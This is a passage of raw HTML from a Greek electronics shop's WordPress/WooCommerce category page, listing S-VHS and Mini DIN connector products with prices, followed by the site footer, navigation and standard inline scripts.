</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37093"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37093" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="37093" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-mini-din-8p-%ce%b8%cf%85%ce%bb%ce%b9%ce%ba%cf%8c-%cf%83%ce%b1%cf%83%cf%83%ce%af/">Βίσμα Mini Din 8P Θυλικό Σασσί</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,85</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-37928 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="19" data-id="37928"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-%ce%bc%ce%af%ce%bd%ce%b9-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" class="product-image-link" tabindex="-1" aria-label="Βίσμα Μίνι Din 8P Αρσενικό Καλωδίου"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-%ce%bc%ce%af%ce%bd%ce%b9-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37928" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="37928" data-product_sku="BM442010" aria-label="Διαβάστε περισσότερα για &ldquo;Βίσμα Μίνι Din 8P Αρσενικό Καλωδίου&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37928" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-%ce%bc%ce%af%ce%bd%ce%b9-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37928"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37928" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="37928" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%af%cf%83%ce%bc%ce%b1-%ce%bc%ce%af%ce%bd%ce%b9-din-8p-%ce%b1%cf%81%cf%83%ce%b5%ce%bd%ce%b9%ce%ba%cf%8c-%ce%ba%ce%b1%ce%bb%cf%89%ce%b4%ce%af%ce%bf%cf%85/">Βίσμα Μίνι Din 8P Αρσενικό Καλωδίου</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,53</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-19011 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="20" data-id="19011"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f/" class="product-image-link" tabindex="-1" aria-label="Μούφα  S-VHS F*/F*"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19011" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="19011" data-product_sku="BM443010" aria-label="Διαβάστε περισσότερα για &ldquo;Μούφα  S-VHS F*/F*&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19011" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19011"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19011" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="19011" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f/">Μούφα  S-VHS F*/F*</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,95</bdi></span></span></div></div><div class="wd-product wd-with-labels wd-hover-icons wd-col product-grid-item product type-product post-15470 status-publish outofstock product_cat-1156 product_cat-1022 taxable shipping-taxable purchasable product-type-simple" data-loop="21" data-id="15470"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f-gold/" class="product-image-link" tabindex="-1" aria-label="Μούφα  S-VHS F*/F* GOLD"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f-gold/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15470" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="15470" data-product_sku="BM443016" aria-label="Διαβάστε περισσότερα για &ldquo;Μούφα  S-VHS F*/F* GOLD&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15470" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f-gold/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="15470"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="15470" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="15470" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bc%ce%bf%cf%8d%cf%86%ce%b1-s-vhs-f-f-gold/">Μούφα  S-VHS F*/F* GOLD</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11008/" rel="tag">Βίσματα</a>, <a href="https://electronicsworld.gr/product-category/116/11008/2272/" rel="tag">S VHS</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/en\/product-category\/s-vhs\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"},"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product-category\/116\/11008\/2272\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sidebar-opener wd-action-btn wd-style-icon wd-burger-icon wd-hide-lg wd-show-on-scroll wd-filter-icon">
<a href="#" rel="nofollow">
<span class="">
Φίλτρα					</span>
</a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0392\u03af\u03c3\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/116/11008/"}},{"@type":"ListItem","position":4,"item":{"name":"S VHS","@id":"https://electronicsworld.gr/product-category/116/11008/2272/"}}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"3c37584fa8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"95728a069b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"3c37584fa8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"95728a069b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/